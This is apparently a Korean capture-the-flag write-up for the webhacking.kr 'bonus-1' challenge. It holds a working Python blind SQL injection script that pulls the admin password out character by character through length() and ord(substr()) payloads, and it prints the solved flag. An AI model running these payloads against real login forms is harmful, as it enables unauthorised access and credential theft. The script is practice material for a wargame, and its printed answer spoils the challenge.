
목표 : Blind SQL Injection
시작부터 친절하다.

id와 pw값을 GET으로 받는다.

select는 필터링하고 있다.

참인 값에서는 wrong password
거짓인 값에서는 login fail
이를 이용해 Blind SQL Injection이 가능하다.
import requests
URL = 'https://webhacking.kr/challenge/bonus-1/index.php?id=admin&pw='
TRUE_PHRASE = 'wrong password'
c = {"cookie":"PHPSESSID=your Session id"}
def query(payload):
r = requests.get(URL + payload,cookies=c, timeout=300)
content = r.text
return TRUE_PHRASE in content
# 36
def find_pw_length():
pw_len = 1
while query("' or id='admin' and length(pw)={}%23".format(pw_len)) is False:
pw_len += 1
print('pw_len: {}'.format(pw_len))
return pw_len
# there_is_no_rest_for_the_white_angel
# %23 = #
def find_pw():
pw_len = find_pw_length()
result_pw = ''
chk = 0
for pos in range(1, pw_len + 1):
chk = 0
for character in range(65, 133):
if query("' or id='admin' and ord(substr(pw,{},1))={}%23".format(pos, character)) is True:
result_pw += chr(character)
print(result_pw)
chk = 1
break
if chk == 0:
for character in range(33, 65):
if query("' or id='admin' and ord(substr(pw,{},1))={}%23".format(pos, character)) is True:
result_pw += chr(character)
print(result_pw)
break
print('pw: {}'.format(result_pw))
find_pw()
Python
복사